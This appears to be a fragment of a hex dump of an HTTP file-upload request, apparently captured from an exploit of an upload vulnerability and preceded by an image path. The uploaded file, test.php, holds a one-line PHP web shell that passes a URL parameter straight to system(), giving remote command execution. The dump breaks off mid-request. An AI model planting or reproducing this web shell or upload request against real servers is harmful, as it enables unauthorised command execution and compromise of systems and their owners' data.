 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e me="file"; filen
61 6d 65 3d 22 74 65 73 74 2e 70 68 70 0a 22 0d ame="test.php"
0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 Content-Type: a
70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 74 pplication/octet
2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 68 70 -stream<?php
0d 0a 0d 0a 73 79 73 74 65 6d 28 40 24 5f 47 45 system(@$_GE
54 5b 27 42 27 5d 29 3b 0d 0a 0d 0a 3f 3e 0d 0a T['B']);?>
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 32 34 -------------224
38 37 32 34 37 34 38 31 31 30 38 38 0d 0a 43 6f 872474811088Co
6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
6d 65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a 74 65 73 me="name"tes
74 2e 70 68 70 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d t.php--------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 32 32 34 38 37 32 34 37 34 38 31 -----22487247481